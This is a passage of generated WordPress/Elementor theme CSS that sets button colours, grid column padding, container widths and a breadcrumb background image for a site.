input:hover[type="submit"],a:hover,a:active,.widget_search button[type="submit"]:hover,.widget_search button[type="submit"]:focus,.elementor-widget-opal-phone:hover i,.elementor-widget-opal-phone:hover .elementor-phone-title,.elementor-widget-opal-phone:hover .elementor-phone-subtitle,.elementor-search-form .elementor-search-form__submit:active,.elementor-search-form .elementor-search-form__submit:hover {color:#1e2467; }.tags-links a:hover,.scrollup:hover,.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.cat-links a:hover,.secondary-button .search-submit:hover,.elementor-wpcf7-button-primary input:hover[type="submit"],.elementor-wpcf7-button-primary button:hover[type="submit"],.mailchimp-button-primary button:hover,.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.cat-links a:active,.secondary-button .search-submit:active,.elementor-wpcf7-button-primary input:active[type="submit"],.elementor-wpcf7-button-primary button:active[type="submit"],.mailchimp-button-primary button:active,.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.cat-links a.active,.secondary-button .active.search-submit,.elementor-wpcf7-button-primary input.active[type="submit"],.elementor-wpcf7-button-primary button.active[type="submit"],.mailchimp-button-primary button.active,.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.cat-links .show > a.dropdown-toggle,.secondary-button .show > .dropdown-toggle.search-submit,.elementor-wpcf7-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-primary .show > button.dropdown-toggle,.mailchimp-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus {background-color:#1e2467; }.tags-links a:hover,.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.cat-links a:hover,.secondary-button .search-submit:hover,.elementor-wpcf7-button-primary input:hover[type="submit"],.elementor-wpcf7-button-primary button:hover[type="submit"],.mailchimp-button-primary button:hover,.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.cat-links a:active,.secondary-button .search-submit:active,.elementor-wpcf7-button-primary input:active[type="submit"],.elementor-wpcf7-button-primary button:active[type="submit"],.mailchimp-button-primary button:active,.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.cat-links a.active,.secondary-button .active.search-submit,.elementor-wpcf7-button-primary input.active[type="submit"],.elementor-wpcf7-button-primary button.active[type="submit"],.mailchimp-button-primary button.active,.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.cat-links .show > a.dropdown-toggle,.secondary-button .show > .dropdown-toggle.search-submit,.elementor-wpcf7-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-primary .show > button.dropdown-toggle,.mailchimp-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus {border-color:#1e2467; }.vertical-navigation ul.menu > li > a:hover,.vertical-navigation ul.menu > li > a:hover i,.button-outline-secondary,.elementor-wpcf7-button-outline_secondary input[type="button"][type="submit"],.elementor-wpcf7-button-outline_secondary input[type="submit"],.elementor-wpcf7-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary button,.mailchimp-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary input[type="submit"],.elementor-element .elementor-button-outline_secondary .elementor-button,.c-secondary,.author-wrapper .author-name h6,.contactform-content button.mfp-close,ul.elementor-price-table__features-list i {color:#e06a13; }.f-secondary {fill:#e06a13; }.button-secondary,.elementor-wpcf7-button-secondary input[type="button"][type="submit"],.elementor-wpcf7-button-secondary input[type="submit"],.elementor-wpcf7-button-secondary button[type="submit"],.mailchimp-button-secondary button,.mailchimp-button-secondary button[type="submit"],.mailchimp-button-secondary input[type="submit"],.elementor-button-secondary button[type="submit"],.elementor-button-secondary input[type="button"],.elementor-button-secondary input[type="submit"],.elementor-element .elementor-button-secondary .elementor-button,.button-outline-secondary:hover,.elementor-wpcf7-button-outline_secondary input:hover[type="submit"],.elementor-wpcf7-button-outline_secondary button:hover[type="submit"],.mailchimp-button-outline_secondary button:hover,.mailchimp-button-outline_secondary input:hover[type="submit"],.button-outline-secondary:active,.elementor-wpcf7-button-outline_secondary input:active[type="submit"],.elementor-wpcf7-button-outline_secondary button:active[type="submit"],.mailchimp-button-outline_secondary button:active,.mailchimp-button-outline_secondary input:active[type="submit"],.button-outline-secondary.active,.elementor-wpcf7-button-outline_secondary input.active[type="submit"],.elementor-wpcf7-button-outline_secondary button.active[type="submit"],.mailchimp-button-outline_secondary button.active,.mailchimp-button-outline_secondary input.active[type="submit"],.show > .button-outline-secondary.dropdown-toggle,.elementor-wpcf7-button-outline_secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-outline_secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-outline_secondary .show > button.dropdown-toggle,.mailchimp-button-outline_secondary .show > input.dropdown-toggle[type="submit"],.elementor-element .elementor-button-outline_secondary .elementor-button:hover,.elementor-element .elementor-button-outline_secondary .elementor-button:active,.elementor-element .elementor-button-outline_secondary .elementor-button:focus,.bg-secondary,#secondary .elementor-widget-wp-widget-categories a:before,.title-bg-polygon,.elementor-flip-box__back,.elementor-text-underline-yes .elementor-icon-list-item:not(:hover) .elementor-icon-list-text:before,.elementor-teams-wrapper .team-icon-socials a:hover {background-color:#e06a13; }.form-control:focus,.button-secondary,.elementor-wpcf7-button-secondary input[type="button"][type="submit"],.elementor-wpcf7-button-secondary input[type="submit"],.elementor-wpcf7-button-secondary button[type="submit"],.mailchimp-button-secondary button,.mailchimp-button-secondary button[type="submit"],.mailchimp-button-secondary input[type="submit"],.elementor-button-secondary button[type="submit"],.elementor-button-secondary input[type="button"],.elementor-button-secondary input[type="submit"],.elementor-element .elementor-button-secondary .elementor-button,.button-outline-secondary,.elementor-wpcf7-button-outline_secondary input[type="button"][type="submit"],.elementor-wpcf7-button-outline_secondary input[type="submit"],.elementor-wpcf7-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary button,.mailchimp-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary input[type="submit"],.elementor-element .elementor-button-outline_secondary .elementor-button,.button-outline-secondary:hover,.elementor-wpcf7-button-outline_secondary input:hover[type="submit"],.elementor-wpcf7-button-outline_secondary button:hover[type="submit"],.button-outline-secondary:active,.elementor-wpcf7-button-outline_secondary input:active[type="submit"],.elementor-wpcf7-button-outline_secondary button:active[type="submit"],.button-outline-secondary.active,.elementor-wpcf7-button-outline_secondary input.active[type="submit"],.elementor-wpcf7-button-outline_secondary button.active[type="submit"],.show > .button-outline-secondary.dropdown-toggle,.elementor-wpcf7-button-outline_secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-outline_secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-outline_secondary .show > button.dropdown-toggle,.mailchimp-button-outline_secondary .show > input.dropdown-toggle[type="submit"],.elementor-element .elementor-button-outline_secondary .elementor-button:hover,.elementor-element .elementor-button-outline_secondary .elementor-button:active,.elementor-element .elementor-button-outline_secondary .elementor-button:focus,.b-secondary {border-color:#e06a13; }.button-secondary:hover,.elementor-wpcf7-button-secondary input:hover[type="submit"],.elementor-wpcf7-button-secondary button:hover[type="submit"],.mailchimp-button-secondary button:hover,.mailchimp-button-secondary input:hover[type="submit"],.button-secondary:active,.elementor-wpcf7-button-secondary input:active[type="submit"],.elementor-wpcf7-button-secondary button:active[type="submit"],.mailchimp-button-secondary button:active,.mailchimp-button-secondary input:active[type="submit"],.button-secondary.active,.elementor-wpcf7-button-secondary input.active[type="submit"],.elementor-wpcf7-button-secondary button.active[type="submit"],.mailchimp-button-secondary button.active,.mailchimp-button-secondary input.active[type="submit"],.show > .button-secondary.dropdown-toggle,.elementor-wpcf7-button-secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-secondary .show > button.dropdown-toggle,.mailchimp-button-secondary .show > input.dropdown-toggle[type="submit"],.elementor-button-secondary button[type="submit"]:hover,.elementor-button-secondary button[type="submit"]:active,.elementor-button-secondary button[type="submit"]:focus,.elementor-button-secondary input[type="button"]:hover,.elementor-button-secondary input[type="button"]:active,.elementor-button-secondary input[type="button"]:focus,.elementor-button-secondary input[type="submit"]:hover,.elementor-button-secondary input[type="submit"]:active,.elementor-button-secondary input[type="submit"]:focus,.elementor-element .elementor-button-secondary .elementor-button:hover,.elementor-element .elementor-button-secondary .elementor-button:active,.elementor-element .elementor-button-secondary .elementor-button:focus {background-color:#b25310; }.button-secondary:hover,.elementor-wpcf7-button-secondary input:hover[type="submit"],.elementor-wpcf7-button-secondary button:hover[type="submit"],.mailchimp-button-secondary button:hover,.mailchimp-button-secondary input:hover[type="submit"],.button-secondary:active,.elementor-wpcf7-button-secondary input:active[type="submit"],.elementor-wpcf7-button-secondary button:active[type="submit"],.mailchimp-button-secondary button:active,.mailchimp-button-secondary input:active[type="submit"],.button-secondary.active,.elementor-wpcf7-button-secondary input.active[type="submit"],.elementor-wpcf7-button-secondary button.active[type="submit"],.mailchimp-button-secondary button.active,.mailchimp-button-secondary input.active[type="submit"],.show > .button-secondary.dropdown-toggle,.elementor-wpcf7-button-secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-secondary .show > button.dropdown-toggle,.mailchimp-button-secondary .show > input.dropdown-toggle[type="submit"],.elementor-button-secondary button[type="submit"]:hover,.elementor-button-secondary button[type="submit"]:active,.elementor-button-secondary button[type="submit"]:focus,.elementor-button-secondary input[type="button"]:hover,.elementor-button-secondary input[type="button"]:active,.elementor-button-secondary input[type="button"]:focus,.elementor-button-secondary input[type="submit"]:hover,.elementor-button-secondary input[type="submit"]:active,.elementor-button-secondary input[type="submit"]:focus,.elementor-element .elementor-button-secondary .elementor-button:hover,.elementor-element .elementor-button-secondary .elementor-button:active,.elementor-element .elementor-button-secondary .elementor-button:focus {border-color:#b25310; }.row,body.opal-content-layout-2cl #content .wrap,body.opal-content-layout-2cr #content .wrap,[data-opal-columns],body.opal-portfolio-layout-2cr .portfolio-wrap,.site-footer .widget-area,.comment-form,.widget .gallery,.elementor-element .gallery,.entry-gallery .gallery,.single .gallery,[data-elementor-columns],.single-portfolio-summary .single-portfolio-summary-inner {margin-right:-15px;margin-left:-15px;}.col-1,.col-2,[data-elementor-columns-mobile="6"] .column-item,.col-3,[data-elementor-columns-mobile="4"] .column-item,.col-4,[data-elementor-columns-mobile="3"] .column-item,.col-5,.col-6,[data-elementor-columns-mobile="2"] .column-item,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.related-posts .column-item,.opal-content-layout-2cr .related-posts .column-item,.opal-content-layout-2cl .related-posts .column-item,.site-footer .widget-area .widget-column,.comment-form > *,.comment-form > .comment-form-rating,.widget .gallery-columns-1 .gallery-item,.elementor-element .gallery-columns-1 .gallery-item,.entry-gallery .gallery-columns-1 .gallery-item,.single .gallery-columns-1 .gallery-item,[data-elementor-columns-mobile="1"] .column-item,.single-portfolio-summary .single-portfolio-summary-inner .single-portfolio-summary-meta-title,.single-portfolio-summary .single-portfolio-summary-meta,.single-portfolio-summary .single-portfolio-summary-content,.single-portfolio-summary.col-lg-5 .single-portfolio-summary-meta,.single-portfolio-summary.col-lg-5 .single-portfolio-summary-content,.col,body.opal-content-layout-2cl #primary,body.opal-content-layout-2cr #primary,body.opal-portfolio-layout-2cr #portfolio-primary,body.opal-portfolio-layout-2cr #portfolio-secondary,.col-auto,.col-sm-1,[data-opal-columns="12"] .column-item,.col-sm-2,[data-opal-columns="6"] .column-item,.col-sm-3,[data-opal-columns="4"] .column-item,.col-sm-4,[data-opal-columns="3"] .column-item,.widget .gallery-columns-6 .gallery-item,.elementor-element .gallery-columns-6 .gallery-item,.entry-gallery .gallery-columns-6 .gallery-item,.single .gallery-columns-6 .gallery-item,.col-sm-5,.col-sm-6,[data-opal-columns="2"] .column-item,.opal-archive-style-1 .column-item,.opal-archive-style-2 .column-item,.opal-archive-style-5 .column-item,.opal-archive-style-4 .column-item,.opal-archive-style-3 .column-item,.comment-form .comment-form-url,.comment-form .comment-form-email,.comment-form .comment-form-author,.widget .gallery-columns-2 .gallery-item,.elementor-element .gallery-columns-2 .gallery-item,.entry-gallery .gallery-columns-2 .gallery-item,.single .gallery-columns-2 .gallery-item,.widget .gallery-columns-3 .gallery-item,.elementor-element .gallery-columns-3 .gallery-item,.entry-gallery .gallery-columns-3 .gallery-item,.single .gallery-columns-3 .gallery-item,.widget .gallery-columns-4 .gallery-item,.elementor-element .gallery-columns-4 .gallery-item,.entry-gallery .gallery-columns-4 .gallery-item,.single .gallery-columns-4 .gallery-item,.elementor-timeline-view-vertical .timeline-thumbnail,.elementor-timeline-view-vertical .timeline-content,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,[data-opal-columns="1"] .column-item,.opal-archive-style-1.opal-content-layout-2cr .column-item,.opal-archive-style-2.opal-content-layout-2cr .column-item,.opal-archive-style-5.opal-content-layout-2cr .column-item,.opal-archive-style-4.opal-content-layout-2cr .column-item,.opal-archive-style-3.opal-content-layout-2cr .column-item,.entry-summary .comment-form .comment-form-url,.entry-summary .comment-form .comment-form-email,.entry-summary .comment-form .comment-form-author,.elementor-widget-opal-image-hotspots .opal-image-hotspots-accordion,.elementor-widget-opal-image-hotspots .opal-image-hotspots-accordion + .opal-image-hotspots-container,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,[data-elementor-columns-tablet="6"] .column-item,.col-md-3,[data-elementor-columns-tablet="4"] .column-item,.col-md-4,[data-elementor-columns-tablet="3"] .column-item,.col-md-5,.col-md-6,[data-elementor-columns-tablet="2"] .column-item,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,[data-elementor-columns-tablet="1"] .column-item,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,[data-elementor-columns="6"] .column-item,.col-xl-3,[data-elementor-columns="4"] .column-item,.col-xl-4,[data-elementor-columns="3"] .column-item,.col-xl-5,.col-xl-6,[data-elementor-columns="2"] .column-item,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,[data-elementor-columns="1"] .column-item,.col-xl,.col-xl-auto {padding-right:15px;padding-left:15px;}.container,#content,ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor {padding-right:15px;padding-left:15px;}@media (min-width:576px) {.container, #content, ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor {max-width:540px; } }@media (min-width:768px) {.container, #content, ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor {max-width:720px; } }@media (min-width:992px) {.container, #content, ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor {max-width:960px; } }@media (min-width:1200px) {.container, #content, ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor {max-width:1170px; } }.typo-heading,.button-default,.button-dark,.elementor-element .elementor-button-dark .elementor-button,.elementor-wpcf7-button-dark input[type="button"][type="submit"],.elementor-wpcf7-button-dark input[type="submit"],.elementor-wpcf7-button-dark button[type="submit"],.mailchimp-button-dark button,.mailchimp-button-dark button[type="submit"],.mailchimp-button-dark input[type="submit"],h1,.site-title,h2,h3,.page-header .page-title,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.tags-links .tags-title,blockquote,.breadcrumb,.main-navigation .top-menu > li > a,.vertical-navigation .vertical-navigation-header,.entry-meta,.tags-links a,.post-navigation .nav-title,.post-navigation .nav-link a,.author-wrapper .author-name,.comment-author,.widget_recent_entries li.item-recent-post a,.widget_recent_entries .post-date,.widget_meta a,.widget_pages a,.widget_archive a,.widget_categories a,.widget_nav_menu a,.widget_categories .cat-count,.tagcloud a,#secondary .elementor-widget-container h5:first-of-type,.elementor-element .elementor-widget-wp-widget-recent-posts li.item-recent-post a,.elementor-element .elementor-widget-wp-widget-recent-posts .post-date,.contactform-content .form-title,.elementor-cta__status-text,.elementor-opal-countdown-wrapper .elementor-countdown-item:not(:first-child) .elementor-countdown-digits:before,.elementor-featured-box-wrapper .elementor-featured-box-title,.elementor-widget-heading .sub-title,.elementor-portfolio__filter,.elementor-price-table__price,.elementor-price-table__period,.elementor-progress-percentage,.elementor-widget-progress .elementor-title,.elementor-teams-wrapper .elementor-team-name {}.typo-heading,.button-default,.button-dark,.elementor-element .elementor-button-dark .elementor-button,.elementor-wpcf7-button-dark input[type="button"][type="submit"],.elementor-wpcf7-button-dark input[type="submit"],.elementor-wpcf7-button-dark button[type="submit"],.mailchimp-button-dark button,.mailchimp-button-dark button[type="submit"],.mailchimp-button-dark input[type="submit"],h1,.site-title,h2,h3,.page-header .page-title,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.tags-links .tags-title,blockquote,.breadcrumb,.main-navigation .top-menu > li > a,.vertical-navigation .vertical-navigation-header,.entry-meta,.tags-links a,.post-navigation .nav-title,.post-navigation .nav-link a,.author-wrapper .author-name,.comment-author,.widget_recent_entries li.item-recent-post a,.widget_recent_entries .post-date,.widget_meta a,.widget_pages a,.widget_archive a,.widget_categories a,.widget_nav_menu a,.widget_categories .cat-count,.tagcloud a,#secondary .elementor-widget-container h5:first-of-type,.elementor-element .elementor-widget-wp-widget-recent-posts li.item-recent-post a,.elementor-element .elementor-widget-wp-widget-recent-posts .post-date,.contactform-content .form-title,.elementor-cta__status-text,.elementor-opal-countdown-wrapper .elementor-countdown-item:not(:first-child) .elementor-countdown-digits:before,.elementor-featured-box-wrapper .elementor-featured-box-title,.elementor-widget-heading .sub-title,.elementor-portfolio__filter,.elementor-price-table__price,.elementor-price-table__period,.elementor-progress-percentage,.elementor-widget-progress .elementor-title,.elementor-teams-wrapper .elementor-team-name {}.typo-tertiary,.elementor-nav-menu--canvas {}.typo-heading,.button-default,.button-dark,.elementor-element .elementor-button-dark .elementor-button,.elementor-wpcf7-button-dark input[type="button"][type="submit"],.elementor-wpcf7-button-dark input[type="submit"],.elementor-wpcf7-button-dark button[type="submit"],.mailchimp-button-dark button,.mailchimp-button-dark button[type="submit"],.mailchimp-button-dark input[type="submit"],h1,.site-title,h2,h3,.page-header .page-title,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.tags-links .tags-title,blockquote,.breadcrumb,.main-navigation .top-menu > li > a,.vertical-navigation .vertical-navigation-header,.entry-meta,.tags-links a,.post-navigation .nav-title,.post-navigation .nav-link a,.author-wrapper .author-name,.comment-author,.widget_recent_entries li.item-recent-post a,.widget_recent_entries .post-date,.widget_meta a,.widget_pages a,.widget_archive a,.widget_categories a,.widget_nav_menu a,.widget_categories .cat-count,.tagcloud a,#secondary .elementor-widget-container h5:first-of-type,.elementor-element .elementor-widget-wp-widget-recent-posts li.item-recent-post a,.elementor-element .elementor-widget-wp-widget-recent-posts .post-date,.contactform-content .form-title,.elementor-cta__status-text,.elementor-opal-countdown-wrapper .elementor-countdown-item:not(:first-child) .elementor-countdown-digits:before,.elementor-featured-box-wrapper .elementor-featured-box-title,.elementor-widget-heading .sub-title,.elementor-portfolio__filter,.elementor-price-table__price,.elementor-price-table__period,.elementor-progress-percentage,.elementor-widget-progress .elementor-title,.elementor-teams-wrapper .elementor-team-name {}.typo-heading,.button-default,.button-dark,.elementor-element .elementor-button-dark .elementor-button,.elementor-wpcf7-button-dark input[type="button"][type="submit"],.elementor-wpcf7-button-dark input[type="submit"],.elementor-wpcf7-button-dark button[type="submit"],.mailchimp-button-dark button,.mailchimp-button-dark button[type="submit"],.mailchimp-button-dark input[type="submit"],h1,.site-title,h2,h3,.page-header .page-title,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.tags-links .tags-title,blockquote,.breadcrumb,.main-navigation .top-menu > li > a,.vertical-navigation .vertical-navigation-header,.entry-meta,.tags-links a,.post-navigation .nav-title,.post-navigation .nav-link a,.author-wrapper .author-name,.comment-author,.widget_recent_entries li.item-recent-post a,.widget_recent_entries .post-date,.widget_meta a,.widget_pages a,.widget_archive a,.widget_categories a,.widget_nav_menu a,.widget_categories .cat-count,.tagcloud a,#secondary .elementor-widget-container h5:first-of-type,.elementor-element .elementor-widget-wp-widget-recent-posts li.item-recent-post a,.elementor-element .elementor-widget-wp-widget-recent-posts .post-date,.contactform-content .form-title,.elementor-cta__status-text,.elementor-opal-countdown-wrapper .elementor-countdown-item:not(:first-child) .elementor-countdown-digits:before,.elementor-featured-box-wrapper .elementor-featured-box-title,.elementor-widget-heading .sub-title,.elementor-portfolio__filter,.elementor-price-table__price,.elementor-price-table__period,.elementor-progress-percentage,.elementor-widget-progress .elementor-title,.elementor-teams-wrapper .elementor-team-name {}.typo-tertiary,.elementor-nav-menu--canvas {}.typo-quaternary {}@media screen and (min-width:1200px){.container, #content , ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor{max-width:1350px;}}@media screen and (min-width:768px){.container, #content , .container-fluid, ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor{padding-left:30px;padding-right:30px;}}.page-title-bar {background-color:rgba(0,0,0,0.67);background-image:url(https://alshola.com/wp-content/uploads/2021/02/bg-breadcrumb-1.jpg);background-repeat:no-repeat;background-position:top left;;}.breadcrumb, .breadcrumb span, .breadcrumb * {color:#cbd0e3;;}.breadcrumb a:hover,.breadcrumb a:hover span{color:#ffffff;}.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.cat-links a,.secondary-button .search-submit,.elementor-wpcf7-button-primary input[type="button"][type="submit"],.elementor-wpcf7-button-primary input[type="submit"],.elementor-wpcf7-button-primary button[type="submit"],.mailchimp-button-primary button,.mailchimp-button-primary button[type="submit"],.mailchimp-button-primary input[type="submit"],.button-default:hover,.button-dark:hover,.elementor-element .elementor-button-dark .elementor-button:hover,.elementor-wpcf7-button-dark input:hover[type="submit"],.elementor-wpcf7-button-dark button:hover[type="submit"],.mailchimp-button-dark button:hover,.mailchimp-button-dark input:hover[type="submit"],.button-dark:active,.elementor-element .elementor-button-dark .elementor-button:active,.elementor-wpcf7-button-dark input:active[type="submit"],.elementor-wpcf7-button-dark button:active[type="submit"],.mailchimp-button-dark button:active,.mailchimp-button-dark input:active[type="submit"],.button-dark:focus,.elementor-element .elementor-button-dark .elementor-button:focus,.elementor-wpcf7-button-dark input:focus[type="submit"],.elementor-wpcf7-button-dark button:focus[type="submit"],.mailchimp-button-dark button:focus,.mailchimp-button-dark input:focus[type="submit"],.button-outline-dark:hover,.elementor-element .elementor-button-outline_dark .elementor-button:hover,.button-outline-dark:active,.elementor-element .elementor-button-outline_dark .elementor-button:active,.button-outline-dark:focus,.elementor-element .elementor-button-outline_dark .elementor-button:focus,.button-light:hover,.elementor-element .elementor-button-light .elementor-button:hover,.elementor-wpcf7-button-light input:hover[type="submit"],.elementor-wpcf7-button-light button:hover[type="submit"],.mailchimp-button-light button:hover,.mailchimp-button-light input:hover[type="submit"],.button-light:active,.elementor-element .elementor-button-light .elementor-button:active,.elementor-wpcf7-button-light input:active[type="submit"],.elementor-wpcf7-button-light button:active[type="submit"],.mailchimp-button-light button:active,.mailchimp-button-light input:active[type="submit"],.button-light:focus,.elementor-element .elementor-button-light .elementor-button:focus,.elementor-wpcf7-button-light input:focus[type="submit"],.elementor-wpcf7-button-light button:focus[type="submit"],.mailchimp-button-light button:focus,.mailchimp-button-light input:focus[type="submit"],.elementor-element .elementor-button-primary .elementor-button {background-color:#2a338f;border-color:#2a338f;color:#fff;}.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.cat-links a:hover,.secondary-button .search-submit:hover,.elementor-wpcf7-button-primary input:hover[type="submit"],.elementor-wpcf7-button-primary button:hover[type="submit"],.mailchimp-button-primary button:hover,.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.cat-links a:active,.secondary-button .search-submit:active,.elementor-wpcf7-button-primary input:active[type="submit"],.elementor-wpcf7-button-primary button:active[type="submit"],.mailchimp-button-primary button:active,.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.cat-links a.active,.secondary-button .active.search-submit,.elementor-wpcf7-button-primary input.active[type="submit"],.elementor-wpcf7-button-primary button.active[type="submit"],.mailchimp-button-primary button.active,.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.cat-links .show > a.dropdown-toggle,.secondary-button .show > .dropdown-toggle.search-submit,.elementor-wpcf7-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-primary .show > button.dropdown-toggle,.mailchimp-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus {background-color:#1e2467;border-color:#1e2467;color:#fff;}.button-outline:hover,.button-outline:active,.button-outline.active,.show > .button-outline.dropdown-toggle,.button-outline-primary:hover,.elementor-wpcf7-button-outline_primary input:hover[type="button"],.elementor-wpcf7-button-outline_primary input:hover[type="submit"],.elementor-wpcf7-button-outline_primary button:hover[type="submit"],.mailchimp-button-outline_primary button:hover,.mailchimp-button-outline_primary input:hover[type="submit"],.button-outline-primary:active,.elementor-wpcf7-button-outline_primary input:active[type="button"],.elementor-wpcf7-button-outline_primary input:active[type="submit"],.elementor-wpcf7-button-outline_primary button:active[type="submit"],.mailchimp-button-outline_primary button:active,.mailchimp-button-outline_primary input:active[type="submit"],.button-outline-primary.active,.elementor-wpcf7-button-outline_primary input.active[type="button"],.elementor-wpcf7-button-outline_primary input.active[type="submit"],.elementor-wpcf7-button-outline_primary button.active[type="submit"],.mailchimp-button-outline_primary button.active,.mailchimp-button-outline_primary input.active[type="submit"],.show > .button-outline-primary.dropdown-toggle,.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="button"],.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-outline_primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-outline_primary .show > button.dropdown-toggle,.mailchimp-button-outline_primary .show > input.dropdown-toggle[type="submit"],.elementor-element .elementor-button-outline_primary .elementor-button:hover,.elementor-element .elementor-button-outline_primary .elementor-button:active,.elementor-element .elementor-button-outline_primary .elementor-button:focus {}.btn-link,.elementor-element .elementor-button-link .elementor-button,.button-link,.more-link,.elementor-wpcf7-button-link input[type="button"][type="submit"],.elementor-wpcf7-button-link input[type="submit"],.elementor-wpcf7-button-link button[type="submit"],.mailchimp-button-link button,.mailchimp-button-link button[type="submit"],.mailchimp-button-link input[type="submit"] { }.btn-link:hover,.elementor-element .elementor-button-link .elementor-button:hover,.button-link:hover,.more-link:hover,.elementor-wpcf7-button-link input:hover[type="submit"],.elementor-wpcf7-button-link button:hover[type="submit"],.mailchimp-button-link button:hover,.mailchimp-button-link input:hover[type="submit"] {}.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.cat-links a,.secondary-button .search-submit,.elementor-wpcf7-button-primary input[type="button"][type="submit"],.elementor-wpcf7-button-primary input[type="submit"],.elementor-wpcf7-button-primary button[type="submit"],.mailchimp-button-primary button,.mailchimp-button-primary button[type="submit"],.mailchimp-button-primary input[type="submit"],.button-default:hover,.button-dark:hover,.elementor-element .elementor-button-dark .elementor-button:hover,.elementor-wpcf7-button-dark input:hover[type="submit"],.elementor-wpcf7-button-dark button:hover[type="submit"],.mailchimp-button-dark button:hover,.mailchimp-button-dark input:hover[type="submit"],.button-dark:active,.elementor-element .elementor-button-dark .elementor-button:active,.elementor-wpcf7-button-dark input:active[type="submit"],.elementor-wpcf7-button-dark button:active[type="submit"],.mailchimp-button-dark button:active,.mailchimp-button-dark input:active[type="submit"],.button-dark:focus,.elementor-element .elementor-button-dark .elementor-button:focus,.elementor-wpcf7-button-dark input:focus[type="submit"],.elementor-wpcf7-button-dark button:focus[type="submit"],.mailchimp-button-dark button:focus,.mailchimp-button-dark input:focus[type="submit"],.button-outline-dark:hover,.elementor-element .elementor-button-outline_dark .elementor-button:hover,.button-outline-dark:active,.elementor-element .elementor-button-outline_dark .elementor-button:active,.button-outline-dark:focus,.elementor-element .elementor-button-outline_dark .elementor-button:focus,.button-light:hover,.elementor-element .elementor-button-light .elementor-button:hover,.elementor-wpcf7-button-light input:hover[type="submit"],.elementor-wpcf7-button-light button:hover[type="submit"],.mailchimp-button-light button:hover,.mailchimp-button-light input:hover[type="submit"],.button-light:active,.elementor-element 